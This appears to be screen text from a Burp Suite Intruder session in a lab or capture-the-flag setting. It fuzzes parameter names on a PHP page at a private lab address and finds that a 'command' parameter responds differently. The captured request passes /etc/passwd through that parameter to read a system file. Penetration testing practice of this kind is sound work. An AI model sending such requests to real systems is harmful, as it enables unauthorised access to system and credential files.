 4. Intruder attack of http://10.0.2.51 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
221 enabled
207 command 200 1590
0 200 166
1 id 200 166
3 page 200 166
2 action 200 166
4 name 200 166
5 password 200 166
6 url 200 166
7 email 200 166
Request Response
Pretty Raw Hex
\n
1 GET /secret/evil.php?command=/etc/passwd HTTP/1.1
2 Host: 10.0.2.51
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Paused